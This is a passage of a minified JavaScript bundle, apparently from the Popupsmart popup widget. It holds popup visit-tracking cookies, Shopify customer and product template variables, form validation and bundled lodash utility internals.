Date};t&&(r=JSON.parse(Ce.decrypt(t))),r.closed+=1,Lr.set("popupsmart_".concat(e),Ce.encrypt(JSON.stringify(r)))},Oh=e=>{let t=Lr.get("popupsmart_".concat(e)),r={visits:0,displays:0,interactions:0,closed:0,last_displayed:new Date};t&&(r=JSON.parse(Ce.decrypt(t))),r.interactions+=1,Lr.set("popupsmart_".concat(e),Ce.encrypt(JSON.stringify(r)))};f();f();var hS=(e,t=!1)=>{var o,a,s,u,l,p,v,d,m,_,x,C,c,y,g,h,S,P,E,w,R,H,B,N,O,L,M,A,F,T,k,V;let r=e,n=(a=(o=r==null?void 0:r.cart)==null?void 0:o.products)==null?void 0:a[0],i={userId:r==null?void 0:r.userId,customerEmail:(s=r==null?void 0:r.customer)==null?void 0:s.email,currency:r==null?void 0:r.currency,"customer.search":r==null?void 0:r.search,"customer.firstName":(u=r==null?void 0:r.customer)==null?void 0:u.firstName,"customer.lastName":(l=r==null?void 0:r.customer)==null?void 0:l.lastName,"customer.address1":(p=r==null?void 0:r.customer)==null?void 0:p.address1,"customer.address2":(v=r==null?void 0:r.customer)==null?void 0:v.address2,"customer.street":(d=r==null?void 0:r.customer)==null?void 0:d.street,"customer.city":(m=r==null?void 0:r.customer)==null?void 0:m.city,"customer.province":(_=r==null?void 0:r.customer)==null?void 0:_.province,"customer.zip":(x=r==null?void 0:r.customer)==null?void 0:x.zip,"customer.country":(C=r==null?void 0:r.customer)==null?void 0:C.country,"customer.loggedIn":(c=r==null?void 0:r.customer)==null?void 0:c.loggedIn,"customer.orders_count":(y=r==null?void 0:r.customer)==null?void 0:y.orders_count,"customer.totalSpent":(g=r==null?void 0:r.customer)==null?void 0:g.totalSpent,"customer.phone":(h=r==null?void 0:r.customer)==null?void 0:h.phone,"customer.last_order.created_at":(S=r==null?void 0:r.customer)==null?void 0:S.lastOrderCreatedAt,"customer.accepts_marketing":(P=r==null?void 0:r.customer)==null?void 0:P.accepts_marketing,"customer.tags":(E=r==null?void 0:r.customer)==null?void 0:E.tags,customerType:(w=r==null?void 0:r.customer)==null?void 0:w.type,"collection.id":(R=r==null?void 0:r.collection)==null?void 0:R.id,"collection.title":(H=r==null?void 0:r.collection)==null?void 0:H.title,"product.name":(B=r==null?void 0:r.product)==null?void 0:B.name,"product.sku":(O=(N=r==null?void 0:r.product)==null?void 0:N.variant)==null?void 0:O.sku,"product.vendor":(L=r==null?void 0:r.product)==null?void 0:L.vendor,"product.price":(A=(M=r==null?void 0:r.product)==null?void 0:M.variant)==null?void 0:A.price,"product.tags":(T=(F=r==null?void 0:r.product)==null?void 0:F.tags)==null?void 0:T.join(","),"product.total_inventory_quantity":(V=(k=r==null?void 0:r.product)==null?void 0:k.total_inventory_quantity)==null?void 0:V.toString(),"addToCart[products.id]":n==null?void 0:n.id,"addToCart[products.sku]":n==null?void 0:n.sku,"addToCart[products.variantId]":n==null?void 0:n.variant,"addToCart[products.productType]":n==null?void 0:n.type,"addToCart[products.name]":n==null?void 0:n.name,"addToCart[products.price]":n==null?void 0:n.price,"addToCart[products.imageURL]":n==null?void 0:n.image,"addToCart[products.productURL]":n!=null&&n.url?n.url.includes("https://")?n.url:n.url.replace("https:","https://"):n==null?void 0:n.url,"addToCart[products.brand]":n==null?void 0:n.brand};return t?i:Object.entries(i).map(([D,$])=>[D,$?$==null?void 0:$.toString():""])},Rh=hS;var tn=(e,t={})=>{var o;if(!e)return"";let r=Rh((o=window.ps.meta)==null?void 0:o.shopify,!0),n=/(\{{2}(.*?)(\|fall=(.+?))?}{2})/g,i=Array.isArray(e)?e[0]:e;return i?i.replace(n,(a,s,u,l,p)=>{let v,m=q(z(z(z(z(z({},window.ps.meta),window.ps.event),window.ps.event.location),r),t),{location:null})[u];return m?v=m:p?v=p:v="",v}):""};f();var yt={cdnUrl:b.CDN_URL||"https://cdn.popupsmart.xyz",isDev:b.NODE_ENV==="development",popupApiUrl:b.POPUP_API_URL||"https://handler.popupsmart.xyz",popupData:b.VITE_POPUP_DATA};f();ot();var Dh=()=>{let[e,t]=le(!1);return re(()=>{function r(){var i,o;let n=window!=null&&window.innerWidth&&((i=document==null?void 0:document.documentElement)!=null&&i.clientWidth)?Math.min(window==null?void 0:window.innerWidth,(o=document==null?void 0:document.documentElement)==null?void 0:o.clientWidth):(window==null?void 0:window.innerWidth)||(document==null?void 0:document.documentElement.clientWidth)||(document==null?void 0:document.getElementsByTagName("body")[0].clientWidth);n<576&&t(!0),n>=577&&t(!1)}return r(),window.addEventListener("resize",r),()=>window.removeEventListener("resize",r)},[]),e?"mobile":"desktop"};f();ue();var rn={},Nh=nr({formErrors:{},formIsValid:!1,setFormErrorsAndReturnResult:()=>!1,requiredFields:[],fields:[]}),Bh=({children:e})=>{var s,u;let t=(s=e&&e.filter(l=>l.props.attributes.required).map(l=>l.props))!=null?s:[],r=(u=e&&e.filter(l=>l.props.attributes.required!==void 0).map(l=>l.props))!=null?u:[],n=t?t.length:0,[i,o]=le({formIsValid:n===0,formErrors:{}}),a=l=>{let p=z({},i.formErrors);Object.assign(p,...l.map(({name:d,isError:m=void 0,isValid:_})=>{var y;let x=t.find(g=>g.attributes.name===d),c=l.filter(g=>g.name===d).map(g=>{var h,S;return Object({name:d,isError:m||g.isValid&&!g.isValid(rn[d]),messageText:(S=(h=g.messageText)!=null?h:x==null?void 0:x.attributes.requiredMessage)!=null?S:"This field is required"})}).filter(g=>g==null?void 0:g.isError);return Object({[d]:{messageText:(y=c[0])==null?void 0:y.messageText,isError:_&&!_(rn[d]),isValid:_}})}));let v=Object.values(p).every(d=>d.isError===!1);return o({formIsValid:v,formErrors:p}),v};return I(Nh.Provider,{value:{formErrors:i.formErrors,formIsValid:i.formIsValid,requiredFields:t,fields:r,setFormErrorsAndReturnResult:a},children:Ti.map(e,l=>{var d,m;let p=l,v=i.formErrors[(d=p.props.attributes)==null?void 0:d.name];return I(xe,{children:[jr(l,{attributes:z({isNotValid:(v==null?void 0:v.isValid)&&!(v!=null&&v.isValid(rn[(m=p.props.attributes)==null?void 0:m.name]))},p.props.attributes)}),I(Cl,{style:["rating","opinion-scale"].includes(p.props.nodeName)?{justifyContent:"center"}:{},fieldErrorState:v})]})})})},he=()=>{let{setFormErrorsAndReturnResult:e,formErrors:t,requiredFields:r,fields:n}=Er(Nh);return{formValues:rn,setFormValue:(a,s)=>{var u;rn[a]=s,(u=t[a])!=null&&u.isError&&e([{isError:!1,name:a}])},resetForm:()=>{rn={}},setFormErrorsAndReturnResult:e,requiredFields:r,fields:n}};f();var mS=e=>{let t=document.getElementsByTagName("popupsmartcontainer".concat(e))[0]||document.getElementById("popupsmart-container-".concat(e));if(!t)return;let r=t.shadowRoot;return r!==null?r.querySelector('[data-element-id="canvas"]'):document.querySelector('[data-element-id="canvas"]')},Zn=mS;f();f();f();f();var vS={},Lo=vS;f();function Rr(e){function t(r){for(var n=[],i=0;i<r.length;i++)i in r||n.push(i);for(var o=n.length;o--;)r.splice(n[o],1);return r}return t}var yS=Rr(Lo);f();f();f();f();f();f();f();function gS(){this.__data__=[],this.size=0}var Vh=gS;f();f();f();function _S(e,t){return e===t||e!==e&&t!==t}var Dt=_S;function bS(e,t){for(var r=e.length;r--;)if(Dt(e[r][0],t))return r;return-1}var pr=bS;var xS=Array.prototype,CS=xS.splice;function SS(e){var t=this.__data__,r=pr(t,e);if(r<0)return!1;var n=t.length-1;return r==n?t.pop():CS.call(t,r,1),--this.size,!0}var zh=SS;f();function PS(e){var t=this.__data__,r=pr(t,e);return r<0?void 0:t[r][1]}var Hh=PS;f();function ES(e){return pr(this.__data__,e)>-1}var $h=ES;f();function wS(e,t){var r=this.__data__,n=pr(r,e);return n<0?(++this.size,r.push([e,t])):r[n][1]=t,this}var Wh=wS;function nn(e){var t=-1,r=e==null?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}nn.prototype.clear=Vh;nn.prototype.delete=zh;nn.prototype.get=Hh;nn.prototype.has=$h;nn.prototype.set=Wh;var fr=nn;f();function TS(){this.__data__=new fr,this.size=0}var Gh=TS;f();function IS(e){var t=this.__data__,r=t.delete(e);return this.size=t.size,r}var jh=IS;f();function kS(e){return this.__data__.get(e)}var qh=kS;f();function AS(e){return this.__data__.has(e)}var Uh=AS;f();f();f();f();f();f();f();f();f();var FS=typeof global=="object"&&global&&global.Object===Object&&global,Oo=FS;var MS=typeof self=="object"&&self&&self.Object===Object&&self,LS=Oo||MS||Function("return this")(),Oe=LS;var OS=Oe.Symbol,nt=OS;f();var Kh=Object.prototype,RS=Kh.hasOwnProperty,DS=Kh.toString,Qn=nt?nt.toStringTag:void 0;function NS(e){var t=RS.call(e,Qn),r=e[Qn];try{e[Qn]=void 0;var n=!0}catch(o){}var i=DS.call(e);return n&&(t?e[Qn]=r:delete e[Qn]),i}var Yh=NS;f();var BS=Object.prototype,VS=BS.toString;function zS(e){return VS.call(e)}var Xh=zS;var HS="[object Null]",$S="[object Undefined]",Jh=nt?nt.toStringTag:void 0;function WS(e){return e==null?e===void 0?$S:HS:Jh&&Jh in Object(e)?Yh(e):Xh(e)}var it=WS;f();function GS(e){var t=typeof e;return e!=null&&(t=="object"||t=="function")}var _e=GS;var jS="[object AsyncFunction]",qS="[object Function]",US="[object GeneratorFunction]",KS="[object Proxy]";function YS(e){if(!_e(e))return!1;var t=it(e);return t==qS||t==US||t==jS||t==KS}var on=YS;f();f();var XS=Oe["__core-js_shared__"],Ro=XS;var Zh=function(){var e=/[^.]+$/.exec(Ro&&Ro.keys&&Ro.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}();function JS(e){return!!Zh&&Zh in e}var Qh=JS;f();var ZS=Function.prototype,QS=ZS.toString;function eP(e){if(e!=null){try{return QS.call(e)}catch(t){}try{return e+""}catch(t){}}return""}var Zt=eP;var tP=/[\\^$.*+?()[\]{}|]/g,rP=/^\[object .+?Constructor\]$/,nP=Function.prototype,iP=Object.prototype,oP=nP.toString,aP=iP.hasOwnProperty,sP=RegExp("^"+oP.call(aP).replace(tP,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");function lP(e){if(!_e(e)||Qh(e))return!1;var t=on(e)?sP:rP;return t.test(Zt(e))}var em=lP;f();function pP(e,t){return e==null?void 0:e[t]}var tm=pP;function fP(e,t){var r=tm(e,t);return em(r)?r:void 0}var lt=fP;var uP=lt(Oe,"Map"),ur=uP;f();f();f();f();f();var cP=lt(Object,"create"),Qt=cP;function dP(){this.__data__=Qt?Qt(null):{},this.size=0}var rm=dP;f();function hP(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}var nm=hP;f();var mP="__lodash_hash_undefined__",vP=Object.prototype,yP=vP.hasOwnProperty;function gP(e){var t=this.__data__;if(Qt){var r=t[e];return r===mP?void 0:r}return yP.call(t,e)?t[e]:void 0}var im=gP;f();var _P=Object.prototype,bP=_P.hasOwnProperty;function xP(e){var t=this.__data__;return Qt?t[e]!==void 0:bP.call(t,e)}var om=xP;f();var CP="__lodash_hash_undefined__";function SP(e,t){var r=this.__data__;return this.size+=this.has(e)?0:1,r[e]=Qt&&t===void 0?CP:t,this}var am=SP;function an(e){var t=-1,r=e==null?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}an.prototype.clear=rm;an.prototype.delete=nm;an.prototype.get=im;an.prototype.has=om;an.prototype.set=am;var Xl=an;function PP(){this.size=0,this.__data__={hash:new Xl,map:new(ur||fr),string:new Xl}}var sm=PP;f();f();f();function EP(e){var t=typeof e;return t=="string"||t=="number"||t=="symbol"||t=="boolean"?e!=="__proto__":e===null}var lm=EP;function wP(e,t){var r=e.__data__;return lm(t)?r[typeof t=="string"?"string":"hash"]:r.map}var cr=wP;function TP(e){var t=cr(this,e).delete(e);return this.size-=t?1:0,t}var pm=TP;f();function IP(e){return cr(this,e).get(e)}var fm=IP;f();function kP(e){return cr(this,e).has(e)}var um=kP;f();function AP(e,t){var r=cr(this,e),n=r.size;return r.set(e,t),this.size+=r.size==n?0:1,this}var cm=AP;function sn(e){var t=-1,r=e==null?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}sn.prototype.clear=sm;sn.prototype.delete=pm;sn.prototype.get=fm;sn.prototype.has=um;sn.prototype.set=cm;var Dr=sn;var FP=200;function MP(e,t){var r=this.__data__;if(r instanceof fr){var n=r.__data__;if(!ur||n.length<FP-1)return n.push([e,t]),this.size=++r.size,this;r=this.__data__=new Dr(n)}return r.set(e,t),this.size=r.size,this}var dm=MP;function ln(e){var t=this.__data__=new fr(e);this.size=t.size}ln.prototype.clear=Gh;ln.prototype.delete=jh;ln.prototype.get=qh;ln.prototype.has=Uh;ln.prototype.set=dm;var Nt=ln;f();f();f();var LP=function(){try{var e=lt(Object,"defineProperty");return e({},"",{}),e}catch(t){}}(),pn=LP;function OP(e,t,r){t=="__proto__"&&pn?pn(e,t,{configurable:!0,enumerable:!0,value:r,writable:!0}):e[t]=r}var fn=OP;function RP(e,t,r){(r!==void 0&&!Dt(e[t],r)||r===void 0&&!(t in e))&&fn(e,t,r)}var ei=RP;f();f();function DP(e){return function(t,r,n){for(var i=-1,o=Object(t),a=n(t),s=a.length;s--;){var u=a[e?s:++i];if(r(o[u],u,o)===!1)break}return t}}var Do=DP;var NP=Do(),No=NP;f();f();var ym=typeof exports=="object"&&exports&&!exports.nodeType&&exports,hm=ym&&typeof module=="object"&&module&&!module.nodeType&&module,BP=hm&&hm.exports===ym,mm=BP?Oe.Buffer:void 0,vm=mm?mm.allocUnsafe:void 0;function VP(e,t){if(t)return e.slice();var r=e.length,n=vm?vm(r):new e.constructor(r);return e.copy(n),n}var Bo=VP;f();f();f();var zP=Oe.Uint8Array,un=zP;function HP(e){var t=new e.constructor(e.byteLength);return new un(t).set(new un(e)),t}var cn=HP;function $P(e,t){var r=t?cn(e.buffer):e.buffer;return new e.constructor(r,e.byteOffset,e.length)}var Vo=$P;f();function WP(e,t){var r=-1,n=e.length;for(t||(t=Array(n));++r<n;)t[r]=e[r];return t}var dn=WP;f();f();var gm=Object.create,GP=function(){function e(){}return function(t){if(!_e(t))return{};if(gm)return gm(t);e.prototype=t;var r=new e;return e.prototype=void 0,r}}(),_m=GP;f();f();function jP(e,t){return function(r){return e(t(r))}}var zo=jP;var qP=zo(Object.getPrototypeOf,Object),hn=qP;f();var UP=Object.prototype;function KP(e){var t=e&&e.constructor,r=typeof t=="function"&&t.prototype||UP;return e===r}var dr=KP;function YP(e){return typeof e.constructor=="function"&&!dr(e)?_m(hn(e)):{}}var Ho=YP;f();f();f();function XP(e){return e!=null&&typeof e=="object"}var De=XP;var JP="[object Arguments]";function ZP(e){return De(e)&&it(e)==JP}var Jl=ZP;var bm=Object.prototype,QP=bm.hasOwnProperty,eE=bm.propertyIsEnumerable,tE=Jl(function(){return arguments}())?Jl:function(e){return De(e)&&QP.call(e,"callee")&&!eE.call(e,"callee")},er=tE;f();var rE=Array.isArray,ye=rE;f();f();f();var nE=9007199254740991;function iE(e){return typeof e=="number"&&e>-1&&e%1==0&&e<=nE}var mn=iE;function oE(e){return e!=null&&mn(e.length)&&!on(e)}var St=oE;function aE(e){return De(e)&&St(e)}var xm=aE;f();f();function sE(){return!1}var Cm=sE;var Em=typeof exports=="object"&&exports&&!exports.nodeType&&exports,Sm=Em&&typeof module=="object"&&module&&!module.nodeType&&module,lE=Sm&&Sm.exports===Em,Pm=lE?Oe.Buffer:void 0,pE=Pm?Pm.isBuffer:void 0,fE=pE||Cm,kt=fE;f();var uE="[object Object]",cE=Function.prototype,dE=Object.prototype,wm=cE.toString,hE=dE.hasOwnProperty,mE=wm.call(Object);function vE(e){if(!De(e)||it(e)!=uE)return!1;var t=hn(e);if(t===null)return!0;var r=hE.call(t,"constructor")&&t.constructor;return typeof r=="function"&&r instanceof r&&wm.call(r)==mE}var $o=vE;f();f();var yE="[object Arguments]",gE="[object Array]",_E="[object Boolean]",bE="[object Date]",xE="[object Error]",CE="[object Function]",SE="[object Map]",PE="[object Number]",EE="[object Object]",wE="[object RegExp]",TE="[object Set]",IE="[object String]",kE="[object WeakMap]",AE="[object ArrayBuffer]",FE="[object DataView]",ME="[object Float32Array]",LE="[object Float64Array]",OE="[object Int8Array]",RE="[object Int16Array]",DE="[object Int32Array]",NE="[object Uint8Array]",BE="[object Uint8ClampedArray]",VE="[object Uint16Array]",zE="[object Uint32Array]",Fe={};Fe[ME]=Fe[LE]=Fe[OE]=Fe[RE]=Fe[DE]=Fe[NE]=Fe[BE]=Fe[VE]=Fe[zE]=!0;Fe[yE]=Fe[gE]=Fe[AE]=Fe[_E]=Fe[FE]=Fe[bE]=Fe[xE]=Fe[CE]=Fe[SE]=Fe[PE]=Fe[EE]=Fe[wE]=Fe[TE]=Fe[IE]=Fe[kE]=!1;function HE(e){return De(e)&&mn(e.length)&&!!Fe[it(e)]}var Tm=HE;f();function $E(e){return function(t){return e(t)}}var vn=$E;f();var Im=typeof exports=="object"&&exports&&!exports.nodeType&&exports,ti=Im&&typeof module=="object"&&module&&!module.nodeType&&module,WE=ti&&ti.exports===Im,Zl=WE&&Oo.process,GE=function(){try{var e=ti&&ti.require&&ti.require("util").types;return e||Zl&&Zl.binding&&Zl.binding("util")}catch(t){}}(),tr=GE;var km=tr&&tr.isTypedArray,jE=km?vn(km):Tm,hr=jE;f();function qE(e,t){if(!(t==="constructor"&&typeof e[t]=="function")&&t!="__proto__")return e[t]}var ri=qE;f();f();f();var UE=Object.prototype,KE=UE.hasOwnProperty;function YE(e,t,r){var n=e[t];(!(KE.call(e,t)&&Dt(n,r))||r===void 0&&!(t in e))&&fn(e,t,r)}var yn=YE;function XE(e,t,r,n){var i=!r;r||(r={});for(var o=-1,a=t.length;++o<a;){var s=t[o],u=n?n(r[s],e[s],s,r,e):void 0;u===void 0&&(u=e[s]),i?fn(r,s,u):yn(r,s,u)}return r}var Bt=XE;f();f();f();function JE(e,t){for(var r=-1,n=Array(e);++r<e;)n[r]=t(r);return n}var Am=JE;f();var ZE=9007199254740991,QE=/^(?:0|[1-9]\d*)$/;function ew(e,t){var r=typeof e;return t=t==null?ZE:t,!!t&&(r=="number"||r!="symbol"&&QE.test(e))&&e>-1&&e%1==0&&e<t}var mr=ew;var tw=Object.prototype,rw=tw.hasOwnProperty;function nw(e,t){var r=ye(e),n=!r&&er(e),i=!r&&!n&&kt(e),o=!r&&!n&&!i&&hr(e),a=r||n||i||o,s=a?Am(e.length,String):[],u=s.length;for(var l in e)(t||rw.call(e,l))&&!(a&&(l=="length"||i&&(l=="offset"||l=="parent")||o&&(l=="buffer"||l=="byteLength"||l=="byteOffset")||mr(l,u)))&&s.push(l);return s}var Wo=nw;f();f();function iw(e){var t=[];if(e!=null)for(var r in Object(e))t.push(r);return t}var Fm=iw;var ow=Object.prototype,aw=ow.hasOwnProperty;function sw(e){if(!_e(e))return Fm(e);var t=dr(e),r=[];for(var n in e)n=="constructor"&&(t||!aw.call(e,n))||r.push(n);return r}var Mm=sw;function lw(e){return St(e)?Wo(e,!0):Mm(e)}var Vt=lw;function pw(e){return Bt(e,Vt(e))}var Lm=pw;function fw(e,t,r,n,i,o,a){var s=ri(e,r),u=ri(t,r),l=a.get(u);if(l){ei(e,r,l);return}var p=o?o(s,u,r+"",e,t,a):void 0,v=p===void 0;if(v){var d=ye(u),m=!d&&kt(u),_=!d&&!m&&hr(u);p=u,d||m||_?ye(s)?p=s:xm(s)?p=dn(s):m?(v=!1,p=Bo(u,!0)):_?(v=!1,p=Vo(u,!0)):p=[]:$o(u)||er(u)?(p=s,er(s)?p=Lm(s):(!_e(s)||on(s))&&(p=Ho(u))):v=!1}v&&(a.set(u,p),i(p,u,n,o,a),a.delete(u)),ei(e,r,p)}var Om=fw;function Rm(e,t,r,n,i){e!==t&&No(t,function(o,a){if(i||(i=new Nt),_e(o))Om(e,t,a,r,Rm,n,i);else{var s=n?n(ri(e,a),o,a+"",e,t,i):void 0;s===void 0&&(s=o),ei(e,a,s)}},Vt)}var Dm=Rm;f();f();f();function uw(e){return e}var zt=uw;f();f();function cw(e,t,r){switch(r.length){case 0:return e.call(t);case 1:return e.call(t,r[0]);case 2:return e.call(t,r[0],r[1]);case 3:return e.call(t,r[0],r[1],r[2])}return e.apply(t,r)}var Nm=cw;var Bm=Math.max;function dw(e,t,r){return t=Bm(t===void 0?e.length-1:t,0),function(){for(var n=arguments,i=-1,o=Bm(n.length-t,0),a=Array(o);++i<o;)a[i]=n[t+i];i=-1;for(var s=Array(t+1);++i<t;)s[i]=n[i];return s[t]=r(a),Nm(e,this,s)}}var Vm=dw;f();f();f();function hw(e){return function(){return e}}var zm=hw;var mw=pn?function(e,t){return pn(e,"toString",{configurable:!0,enumerable:!1,value:zm(t),writable:!0})}:zt,Hm=mw;f();var vw=800,yw=16,gw=Date.now;function _w(e){var t=0,r=0;return function(){var n=gw(),i=yw-(n-r);if(r=n,i>0){if(++t>=vw)return arguments[0]}else t=0;return e.apply(void 0,arguments)}}var $m=_w;var bw=$m(Hm),Wm=bw;function xw(e,t){return Wm(Vm(e,t,zt),e+"")}var Gm=xw;f();function Cw(e,t,r){if(!_e(r))return!1;var n=typeof t;return(n=="number"?St(r)&&mr(t,r.length):n=="string"&&t in r)?Dt(r[t],e):!1}var jm=Cw;function Sw(e){return Gm(function(t,r){var n=-1,i=r.length,o=i>1?r[i-1]:void 0,a=i>2?r[2]:void 0;for(o=e.length>3&&typeof o=="function"?(i--,o):void 0,a&&jm(r[0],r[1],a)&&(o=i<3?void 0:o,i=1),t=Object(t);++n<i;){var s=r[n];s&&e(t,s,n,o)}return t})}var qm=Sw;var Pw=qm(function(e,t,r){Dm(e,t,r)}),ge=Pw;f();function Ql(e,t){for(var r=0;r<e.length&&t(e[r],r,e)!==!1;r++);return e}f();f();var Ew="[object String]";function ww(e){return typeof e=="string"||!ye(e)&&De(e)&&it(e)==Ew}var gn=ww;f();f();function Tw(e,t){for(var r=-1,n=e==null?0:e.length,i=Array(n);++r<n;)i[r]=t(e[r],r,e);return i}var Go=Tw;f();var Iw="[object Symbol]";function kw(e){return typeof e=="symbol"||De(e)&&it(e)==Iw}var Ht=kw;f();f();f();var Aw="Expected a function";function ep(e,t){if(typeof e!="function"||t!=null&&typeof t!="function")throw new TypeError(Aw);var r=function(){var n=arguments,i=t?t.apply(this,n):n[0],o=r.cache;if(o.has(i))return o.get(i);var a=e.apply(this,n);return r.cache=o.set(i,a)||o,a};return r.cache=new(ep.Cache||Dr),r}ep.Cache=Dr;var Um=ep;var Fw=500;function Mw(e){var t=Um(e,function(n){return r.size===Fw&&r.clear(),n}),r=t.cache;return t}var Km=Mw;var Lw=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,Ow=/\\(\\)?/g,Rw=Km(function(e){var t=[];return e.charCodeAt(0)===46&&t.push(""),e.replace(Lw,function(r,n,i,o){t.push(i?o.replace(Ow,"$1"):n||r)}),t}),jo=Rw;f();var Dw=1/0;function Nw(e){if(typeof e=="string"||Ht(e))return e;var t=e+"";return t=="0"&&1/e==-Dw?"-0":t}var pt=Nw;f();f();var Bw=1/0,Ym=nt?nt.prototype:void 0,Xm=Ym?Ym.toString:void 0;function Jm(e){if(typeof e=="string")return e;if(ye(e))return Go(e,Jm)+"";if(Ht(e))return Xm?Xm.call(e):"";var t=e+"";return t=="0"&&1/e==-Bw?"-0":t}var Zm=Jm;function Vw(e){return e==null?"":Zm(e)}var qo=Vw;function zw(e){return ye(e)?Go(e,pt):Ht(e)?[e]:dn(jo(qo(e)))}var _n=zw;f();f();f();f();var Hw=zo(Object.keys,Object),Qm=Hw;var $w=Object.prototype,Ww=$w.hasOwnProperty;function Gw(e){if(!dr(e))return Qm(e);var t=[];for(var r in Object(e))Ww.call(e,r)&&r!="constructor"&&t.push(r);return t}var Uo=Gw;f();f();var jw=lt(Oe,"DataView"),Ko=jw;f();var qw=lt(Oe,"Promise"),Yo=qw;f();var Uw=lt(Oe,"Set"),Xo=Uw;f();var Kw=lt(Oe,"WeakMap"),Jo=Kw;var ev="[object Map]",Yw="[object Object]",tv="[object Promise]",rv="[object Set]",nv="[object WeakMap]",iv="[object DataView]",Xw=Zt(Ko),Jw=Zt(ur),Zw=Zt(Yo),Qw=Zt(Xo),eT=Zt(Jo),Nr=it;(Ko&&Nr(new Ko(new ArrayBuffer(1)))!=iv||ur&&Nr(new ur)!=ev||Yo&&Nr(Yo.resolve())!=tv||Xo&&Nr(new Xo)!=rv||Jo&&Nr(new Jo)!=nv)&&(Nr=function(e){var t=it(e),r=t==Yw?e.constructor:void 0,n=r?Zt(r):"";if(n)switch(n){case Xw:return iv;case Jw:return ev;case Zw:return tv;case Qw:return rv;case eT:return nv}return t});var At=Nr;var tT="[object Map]",rT="[object Set]",nT=Object.prototype,iT=nT.hasOwnProperty;function oT(e){if(e==null)return!0;if(St(e)&&(ye(e)||typeof e=="string"||typeof e.splice=="function"||kt(e)||hr(e)||er(e)))return!e.length;var t=At(e);if(t==tT||t==rT)return!e.size;if(dr(e))return!Uo(e).length;for(var r in e)if(iT.call(e,r))return!1;return!0}var ov=oT;f();f();f();f();var aT=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,sT=/^\w*$/;function lT(e,t){if(ye(e))return!1;var r=typeof e;return r=="number"||r=="symbol"||r=="boolean"||e==null||Ht(e)?!0:sT.test(e)||!aT.test(e)||t!=null&&e in Object(t)}var bn=lT;function pT(e,t){return ye(e)?e:bn(e,t)?[e]:jo(qo(e))}var vr=pT;function fT(e,t){t=vr(t,e);for(var r=0,n=t.length;e!=null&&r<n;)e=e[pt(t[r++])];return r&&r==n?e:void 0}var xn=fT;function uT(e,t,r){var n=e==null?void 0:xn(e,t);return n===void 0?r:n}var yr=uT;f();f();f();function cT(e,t,r,n){var i=-1,o=e==null?0:e.length;for(n&&o&&(r=e[++i]);++i<o;)r=t(r,e[i],i,e);return r}var av=cT;f();f();f();function dT(e){return St(e)?Wo(e):Uo(e)}var Pt=dT;function hT(e,t){return e&&No(e,t,Pt)}var sv=hT;f();function mT(e,t){return function(r,n){if(r==null)return r;if(!St(r))return e(r,n);for(var i=r.length,o=t?i:-1,a=Object(r);(t?o--:++o<i)&&n(a[o],o,a)!==!1;);return r}}var Zo=mT;var vT=Zo(sv),Qo=vT;f();f();f();f();f();f();f();f();var yT="__lodash_hash_undefined__";function gT(e){return this.__data__.set(e,yT),this}var lv=gT;f();function _T(e){return this.__data__.has(e)}var pv=_T;function ea(e){var t=-1,r=e==null?0:e.length;for(this.__data__=new Dr;++t<r;)this.add(e[t])}ea.prototype.add=ea.prototype.push=lv;ea.prototype.has=pv;var fv=ea;f();function bT(e,t){for(var r=-1,n=e==null?0:e.length;++r<n;)if(t(e[r],r,e))return!0;return!1}var uv=bT;f();function xT(e,t){return e.has(t)}var cv=xT;var CT=1,ST=2;function PT(e,t,r,n,i,o){var a=r&CT,s=e.length,u=t.length;if(s!=u&&!(a&&u>s))return!1;var l=o.get(e),p=o.get(t);if(l&&p)return l==t&&p==e;var v=-1,d=!0,m=r&ST?new fv:void 0;for(o.set(e,t),o.set(t,e);++v<s;){var _=e[v],x=t[v];if(n)var C=a?n(x,_,v,t,e,o):n(_,x,v,e,t,o);if(C!==void 0){if(C)continue;d=!1;break}if(m){if(!uv(t,function(c,y){if(!cv(m,y)&&(_===c||i(_,c,r,n,o)))return m.push(y)})){d=!1;break}}else if(!(_===x||i(_,x,r,n,o))){d=!1;break}}return o.delete(e),o.delete(t),d}var ta=PT;f();f();function ET(e){var t=-1,r=Array(e.size);return e.forEach(function(n,i){r[++t]=[i,n]}),r}var dv=ET;f();function wT(e){var t=-1,r=Array(e.size);return e.forEach(function(n){r[++t]=n}),r}var hv=wT;var TT=1,IT=2,kT="[object Boolean]",AT="[object Date]",FT="[object Error]",MT="[object Map]",LT="[object Number]",OT="[object RegExp]",RT="[object Set]",DT="[object String]",NT="[object Symbol]",BT="[object ArrayBuffer]",VT="[object DataView]",mv=nt?nt.prototype:void 0,tp=mv?mv.valueOf:void 0;function zT(e,t,r,n,i,o,a){switch(r){case VT:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case BT:return!(e.byteLength!=t.byteLength||!o(new un(e),new un(t)));case kT:case AT:case LT:return Dt(+e,+t);case FT:return e.name==t.name&&e.message==t.message;case OT:case DT:return e==t+"";case MT:var s=dv;case RT:var u=n&TT;if(s||(s=hv),e.size!=t.size&&!u)return!1;var l=a.get(e);if(l)return l==t;n|=IT,a.set(e,t);var p=ta(s(e),s(t),n,i,o,a);return a.delete(e),p;case NT:if(tp)return tp.call(e)==tp.call(t)}return!1}var vv=zT;f();f();f();f();function HT(e,t){for(var r=-1,n=t.length,i=e.length;++r<n;)e[i+r]=t[r];return e}var ra=HT;function $T(e,t,r){var n=t(e);return ye(e)?n:ra(n,r(e))}var na=$T;f();f();function WT(e,t){for(var r=-1,n=e==null?0:e.length,i=0,o=[];++r<n;){var a=e[r];t(a,r,e)&&(o[i++]=a)}return o}var yv=WT;f();function GT(){return[]}var ia=GT;var jT=Object.prototype,qT=jT.propertyIsEnumerable,gv=Object.getOwnPropertySymbols,UT=gv?function(e){return e==null?[]:(e=Object(e),yv(gv(e),function(t){return qT.call(e,t)}))}:ia,Cn=UT;function KT(e){return na(e,Pt,Cn)}var ni=KT;var YT=1,XT=Object.prototype,JT=XT.hasOwnProperty;function ZT(e,t,r,n,i,o){var 